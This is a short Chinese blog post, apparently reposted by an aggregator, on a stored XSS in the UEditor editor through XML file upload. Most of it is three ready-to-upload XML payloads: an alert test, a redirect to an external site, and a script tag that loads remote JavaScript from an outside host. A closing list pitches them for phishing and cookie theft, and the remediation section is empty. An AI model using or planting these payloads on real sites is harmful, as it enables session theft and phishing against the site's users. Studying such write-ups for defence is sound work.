Ueditor最新版XML文件上传导致存储型XSS

Posted 安译Sec

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Ueditor最新版XML文件上传导致存储型XSS相关的知识,希望对你有一定的参考价值。



下载源码并搭建环境





测试过程

http://192.168.10.1/ueditor1433/php/controller.php?action=listfile

常见利用代码

弹窗

<html>

<head></head>

<body>

<something:script xmlns:something="http://www.w3.org/1999/xhtml">

alert(1);

</something:script>

</body>

</html>

URL跳转

<html>

<head></head>

<body>

<something:script xmlns:something="http://www.w3.org/1999/xhtml">

window.location.href="https://www.t00ls.net/";

</something:script>

</body>

</html>

远程加载Js

<html>

<head></head>

<body>

<something:script src="http://xss.com/xss.js" xmlns:something="http://www.w3.org/1999/xhtml">

</something:script>

</body>

</html>

漏洞修复

实战意义

-

安服仔实在没漏洞的时候凑漏洞 -

URL跳转钓鱼 -

远程加载js打Cookie或者其他操作

以上是关于Ueditor最新版XML文件上传导致存储型XSS的主要内容,如果未能解决你的问题,请参考以下文章

DocCms存储型XSS+后台任意文件下载上传+目录删除+sql执行(有条件可getshell)